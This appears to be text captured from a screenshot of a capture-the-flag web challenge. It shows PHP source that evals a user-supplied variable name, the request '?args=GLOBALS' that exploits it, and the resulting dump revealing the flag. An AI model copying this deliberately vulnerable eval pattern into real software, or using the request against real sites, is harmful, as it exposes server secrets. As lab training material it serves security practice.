 php$$_百度搜索
123.206.87.240:8004/index1.php
123.206.87.240:8004/index1.php?args=GLOBALS
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
    $args = $_GET['args'];
    if(!preg_match("/^\w+$/",$args)){
        die("args error!");
    }
    eval("var_dump($$args);");
}
?>
array(7) { ["GLOBALS"]=> *RECURSION* ["_POST"]=> array(0) { } ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" }
["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["ZFkwe3"]=> string(38) "flag{92853051ab894a64f7865cf3c2128b34}" ["args"]=>
string(7) "GLOBALS" }